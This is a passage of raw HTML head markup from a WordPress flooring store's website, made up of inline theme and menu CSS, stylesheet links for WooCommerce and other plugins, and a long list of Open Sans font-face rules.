;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #0c0000;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='aws-pro-style-css' href='https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/css/common.min.css?ver=pro3.46' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1415px;}.wp-block-group__inner-container{max-width:1415px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Open Sans, sans-serif;font-weight:600;text-transform:capitalize;}h1{font-family:Open Sans, sans-serif;font-weight:600;font-size:34px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#2e415f;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#2e415f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#2e415f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#2e415f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#2e415f;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px 60px 10px 60px;}.inside-header{padding:20px 60px 20px 60px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1760448361' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open 